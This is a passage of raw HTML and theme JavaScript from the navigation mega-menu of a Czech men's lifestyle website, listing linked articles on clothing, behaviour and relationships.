src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-channnsy-11598651-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-channnsy-11598651-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-channnsy-11598651-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"P\u00e1nsk\u00fd pr\u016fvodce spodn\u00edm pr\u00e1dlem\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11742\/pansky-pruvodce-spodnim-pradlem\/\"  rel=\"bookmark\" title=\"P\u00e1nsk\u00fd pr\u016fvodce spodn\u00edm pr\u00e1dlem\">P\u00e1nsk\u00fd pr\u016fvodce spodn\u00edm pr\u00e1dlem<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11450\/jak-vybrat-panske-tenisky-a-kecky-hlavne-at-je-dost-mista-pro-prsty\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jak vybrat p\u00e1nsk\u00e9 tenisky a kecky? Hlavn\u011b, a\u0165 je dost m\u00edsta pro prsty\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/clanek-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/clanek-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/clanek-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Jak vybrat p\u00e1nsk\u00e9 tenisky a kecky? Hlavn\u011b, a\u0165 je dost m\u00edsta pro prsty\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11450\/jak-vybrat-panske-tenisky-a-kecky-hlavne-at-je-dost-mista-pro-prsty\/\"  rel=\"bookmark\" title=\"Jak vybrat p\u00e1nsk\u00e9 tenisky a kecky? Hlavn\u011b, a\u0165 je dost m\u00edsta pro prsty\">Jak vybrat p\u00e1nsk\u00e9 tenisky a kecky? Hlavn\u011b, a\u0165 je dost m\u00edsta...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11267\/elegantni-panske-kalhoty-nemusi-byt-jen-cerne-tady-je-5-modnich-tipu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Elegantn\u00ed p\u00e1nsk\u00e9 kalhoty nemus\u00ed b\u00fdt jen \u010dern\u00e9. Tady je 5 m\u00f3dn\u00edch tip\u016f!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/man-holding-gray-dslr-camera-sitting-on-chair-1233849-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/man-holding-gray-dslr-camera-sitting-on-chair-1233849-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/man-holding-gray-dslr-camera-sitting-on-chair-1233849-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Elegantn\u00ed p\u00e1nsk\u00e9 kalhoty nemus\u00ed b\u00fdt jen \u010dern\u00e9. Tady je 5 m\u00f3dn\u00edch tip\u016f!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11267\/elegantni-panske-kalhoty-nemusi-byt-jen-cerne-tady-je-5-modnich-tipu\/\"  rel=\"bookmark\" title=\"Elegantn\u00ed p\u00e1nsk\u00e9 kalhoty nemus\u00ed b\u00fdt jen \u010dern\u00e9. Tady je 5 m\u00f3dn\u00edch tip\u016f!\">Elegantn\u00ed p\u00e1nsk\u00e9 kalhoty nemus\u00ed b\u00fdt jen \u010dern\u00e9. Tady je 5 m\u00f3dn\u00edch...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_11","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_11));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1108;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12550\/icon-moda\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Icon moda\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  alt=\"\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12550\/icon-moda\/\"  rel=\"bookmark\" title=\"Icon moda\">Icon moda<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12672\/zimni-pansky-kabat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zimni pansky kabat\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  alt=\"\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12672\/zimni-pansky-kabat\/\"  rel=\"bookmark\" title=\"Zimni pansky kabat\">Zimni pansky kabat<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12560\/luxusni-panska-saka\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Luxusn\u00ed p\u00e1nsk\u00e1 saka\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  alt=\"\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12560\/luxusni-panska-saka\/\"  rel=\"bookmark\" title=\"Luxusn\u00ed p\u00e1nsk\u00e1 saka\">Luxusn\u00ed p\u00e1nsk\u00e1 saka<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11769\/na-cesky-trh-vstoupila-francouzska-modni-znacka-jott\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Na \u010desk\u00fd trh vstoupila francouzsk\u00e1 m\u00f3dn\u00ed zna\u010dka JOTT\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Jott-Chodov-Westfield-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Jott-Chodov-Westfield-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Jott-Chodov-Westfield-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Na \u010desk\u00fd trh vstoupila francouzsk\u00e1 m\u00f3dn\u00ed zna\u010dka JOTT\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11769\/na-cesky-trh-vstoupila-francouzska-modni-znacka-jott\/\"  rel=\"bookmark\" title=\"Na \u010desk\u00fd trh vstoupila francouzsk\u00e1 m\u00f3dn\u00ed zna\u010dka JOTT\">Na \u010desk\u00fd trh vstoupila francouzsk\u00e1 m\u00f3dn\u00ed zna\u010dka JOTT<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_11","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_11" id="tdi_12" data-td_block_id="tdi_11" data-td_filter_value="" href="https://twogentlemen.cz/category/obleceni/">Vše</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_13" data-td_block_id="tdi_11" data-td_filter_value="1109" href="https://twogentlemen.cz/category/obleceni/celkovy-outfit/">Celkový outfit</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_14" data-td_block_id="tdi_11" data-td_filter_value="1091" href="https://twogentlemen.cz/category/obleceni/doplnky/">Doplňky</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_15" data-td_block_id="tdi_11" data-td_filter_value="1107" href="https://twogentlemen.cz/category/obleceni/od-pasu-dolu/">Od pasu dolů</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_16" data-td_block_id="tdi_11" data-td_filter_value="1108" href="https://twogentlemen.cz/category/obleceni/od-pasu-nahoru/">Od pasu nahoru</a></div></div><div id=tdi_11 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12974/stawki-bet-analyticka-volba-fanouska-ktery-meni-znalost-hry-v-presna-rozhodnuti/"  rel="bookmark" class="td-image-wrap " title="Stawki Bet — analytická volba fanouška, který mění znalost hry v přesná rozhodnutí" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Picture1-6-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/Picture1-6-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/Picture1-6-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Stawki Bet — analytická volba fanouška, který mění znalost hry v přesná rozhodnutí" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12974/stawki-bet-analyticka-volba-fanouska-ktery-meni-znalost-hry-v-presna-rozhodnuti/"  rel="bookmark" title="Stawki Bet — analytická volba fanouška, který mění znalost hry v přesná rozhodnutí">Stawki Bet — analytická volba fanouška, který mění znalost hry v&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12341/27jewelry-x-denisa-adolfova-nova-kolekce-sperku-kabelka-vireta/"  rel="bookmark" class="td-image-wrap " title="27JEWELRY X DENISA ADOLFOVÁ Nová kolekce šperků &#038; kabelka VIRETA" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/27JEWELRY_proces_vyroby_kabelka_Vireta_D-218x150.jpg"   alt="" title="27JEWELRY X DENISA ADOLFOVÁ Nová kolekce šperků &#038; kabelka VIRETA" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12341/27jewelry-x-denisa-adolfova-nova-kolekce-sperku-kabelka-vireta/"  rel="bookmark" title="27JEWELRY X DENISA ADOLFOVÁ Nová kolekce šperků &#038; kabelka VIRETA">27JEWELRY X DENISA ADOLFOVÁ Nová kolekce šperků &#038; kabelka VIRETA</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12201/maximalni-vykon-maximalni-komfort-pansky-holici-strojek-braun-series-9-pro-si-poradi-i-s-nejtvrdsimi-vousy-a-to-bez-podrazdeni/"  rel="bookmark" class="td-image-wrap " title="Maximální výkon, maximální komfort. Pánský holicí strojek Braun Series 9 Pro+ si poradí i s nejtvrdšími vousy, a to bez podráždění" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/S9Pro_Gifting_03_01105_V3_mensi-218x150.jpg"   alt="" title="Maximální výkon, maximální komfort. Pánský holicí strojek Braun Series 9 Pro+ si poradí i s nejtvrdšími vousy, a to bez podráždění" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12201/maximalni-vykon-maximalni-komfort-pansky-holici-strojek-braun-series-9-pro-si-poradi-i-s-nejtvrdsimi-vousy-a-to-bez-podrazdeni/"  rel="bookmark" title="Maximální výkon, maximální komfort. Pánský holicí strojek Braun Series 9 Pro+ si poradí i s nejtvrdšími vousy, a to bez podráždění">Maximální výkon, maximální komfort. Pánský holicí strojek Braun Series 9 Pro+&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12161/barefoot-obuv-xero-shoes/"  rel="bookmark" class="td-image-wrap " title="Barefoot obuv Xero Shoes" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Xero_Shoes_HFS-II_White_Man-218x150.jpg"   alt="" title="Barefoot obuv Xero Shoes" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12161/barefoot-obuv-xero-shoes/"  rel="bookmark" title="Barefoot obuv Xero Shoes">Barefoot obuv Xero Shoes</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58"><a href="https://twogentlemen.cz/category/chovani/">Chování</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"11","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "5";
block_tdi_17.found_posts = "91";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "19";
tdBlocksArray.push(block_tdi_17);
</script><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12962/rozvijeni-emocni-inteligence-klicove-dovednosti-pro-zvladani-zivotnich-vyzev/"  rel="bookmark" class="td-image-wrap " title="Rozvíjení emoční inteligence: Klíčové dovednosti pro zvládání životních výzev" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/pic1-218x150.png"  srcset="https://twogentlemen.cz/wp-content/uploads/pic1-218x150.png 218w, https://twogentlemen.cz/wp-content/uploads/pic1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Rozvíjení emoční inteligence: Klíčové dovednosti pro zvládání životních výzev" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12962/rozvijeni-emocni-inteligence-klicove-dovednosti-pro-zvladani-zivotnich-vyzev/"  rel="bookmark" title="Rozvíjení emoční inteligence: Klíčové dovednosti pro zvládání životních výzev">Rozvíjení emoční inteligence: Klíčové dovednosti pro zvládání životních výzev</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12956/proc-jsou-zasnuby-pro-muze-plne-emoci-a-zodpovednosti/"  rel="bookmark" class="td-image-wrap " title="Proč jsou zásnuby pro muže plné emocí a zodpovědnosti?" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Rydl-Sperky-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/Rydl-Sperky-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/Rydl-Sperky-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Rýdl Šperky" title="Proč jsou zásnuby pro muže plné emocí a zodpovědnosti?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12956/proc-jsou-zasnuby-pro-muze-plne-emoci-a-zodpovednosti/"  rel="bookmark" title="Proč jsou zásnuby pro muže plné emocí a zodpovědnosti?">Proč jsou zásnuby pro muže plné emocí a zodpovědnosti?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12909/proc-nekonecne-scrollovani-unavuje-mozek/"  rel="bookmark" class="td-image-wrap " title="Proč nekonečné scrollování unavuje mozek" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Picture1-8-218x150.png"  srcset="https://twogentlemen.cz/wp-content/uploads/Picture1-8-218x150.png 218w, https://twogentlemen.cz/wp-content/uploads/Picture1-8-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Proč nekonečné scrollování unavuje mozek" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12909/proc-nekonecne-scrollovani-unavuje-mozek/"  rel="bookmark" title="Proč nekonečné scrollování unavuje mozek">Proč nekonečné scrollování unavuje mozek</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12533/uvod-do-zdraveho-zivotniho-stylu/"  rel="bookmark" class="td-image-wrap " title="Úvod do zdravého životního stylu" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Picture1-6-218x150.png"   alt="" title="Úvod do zdravého životního stylu" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12533/uvod-do-zdraveho-zivotniho-stylu/"  rel="bookmark" title="Úvod do zdravého životního stylu">Úvod do zdravého životního stylu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12512/kdo-jsem-bez-sve-historie-vyhledavani/"  rel="bookmark" class="td-image-wrap " title="Kdo jsem bez své historie vyhledávání?" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Picture1-4-218x150.png"  srcset="https://twogentlemen.cz/wp-content/uploads/Picture1-4-218x150.png 218w, https://twogentlemen.cz/wp-content/uploads/Picture1-4-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Kdo jsem bez své historie vyhledávání?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12512/kdo-jsem-bez-sve-historie-vyhledavani/"  rel="bookmark" title="Kdo jsem bez své historie vyhledávání?">Kdo jsem bez své historie vyhledávání?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-1243" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1243"><a href="https://twogentlemen.cz/category/zeny/">Ženy a vztahy</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_18 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_18" ><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_18","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "3";
block_tdi_18.block_type = "td_block_mega_menu";
block_tdi_18.post_count = "5";
block_tdi_18.found_posts = "33";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "7";
tdBlocksArray.push(block_tdi_18);
</script><div id=tdi_18 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11496/oslavte-valentyn-originalne-s-michanymi-drinky/"  rel="bookmark" class="td-image-wrap " title="Oslavte Valentýn originálně s míchanými drinky" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/jack-daniels_manhattan_ii_50908414976_o-1-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/jack-daniels_manhattan_ii_50908414976_o-1-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/jack-daniels_manhattan_ii_50908414976_o-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Oslavte Valentýn originálně s míchanými drinky" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11496/oslavte-valentyn-originalne-s-michanymi-drinky/"  rel="bookmark" title="Oslavte Valentýn originálně s míchanými drinky">Oslavte Valentýn originálně s míchanými drinky</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11489/vune-v-partnerskych-vztazich/"  rel="bookmark" class="td-image-wrap " title="Vůně v partnerských vztazích" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/50903750713_801214ffc6_k-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/50903750713_801214ffc6_k-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/50903750713_801214ffc6_k-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Vůně v partnerských vztazích" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11489/vune-v-partnerskych-vztazich/"  rel="bookmark" title="Vůně v partnerských vztazích">Vůně v partnerských vztazích</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11214/30-tipu-kam-na-rande-v-zime/"  rel="bookmark" class="td-image-wrap " title="30 tipů kam na rande v zimě" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/people-2589047_1920-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/people-2589047_1920-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/people-2589047_1920-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="30 tipů kam na rande v zimě" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11214/30-tipu-kam-na-rande-v-zime/"  rel="bookmark" title="30 tipů kam na rande v zimě">30 tipů kam na rande v zimě</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/10654/tipy-jak-predejit-trapnemu-tichu-pri-konverzaci/"  rel="bookmark" class="td-image-wrap " title="Tipy, jak předejít trapnému tichu při konverzaci" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/pexels-photo-1377054-218x150.jpeg"  srcset="https://twogentlemen.cz/wp-content/uploads/pexels-photo-1377054-218x150.jpeg 218w, https://twogentlemen.cz/wp-content/uploads/pexels-photo-1377054-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Tipy, jak předejít trapnému tichu při konverzaci" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/10654/tipy-jak-predejit-trapnemu-tichu-pri-konverzaci/"  rel="bookmark" title="Tipy, jak předejít trapnému tichu při konverzaci">Tipy, jak předejít trapnému tichu při konverzaci</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/9191/top-18-nejpodcenovanejsich-veci-na-vztahu/"  rel="bookmark" class="td-image-wrap " title="Top 18 nejpodceňovanějších věcí na vztahu" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/pexels-photo-399672-218x150.jpeg"  srcset="https://twogentlemen.cz/wp-content/uploads/pexels-photo-399672-218x150.jpeg 218w, https://twogentlemen.cz/wp-content/uploads/pexels-photo-399672-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Top 18 nejpodceňovanějších věcí na vztahu" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/9191/top-18-nejpodcenovanejsich-veci-na-vztahu/"  rel="bookmark" title="Top 18 nejpodceňovanějších věcí na vztahu">Top 18 nejpodceňovanějších věcí na vztahu</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-6019" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-6019"><a href="https://twogentlemen.cz/category/recenze/">Recenze</a>
<ul class="sub-menu">
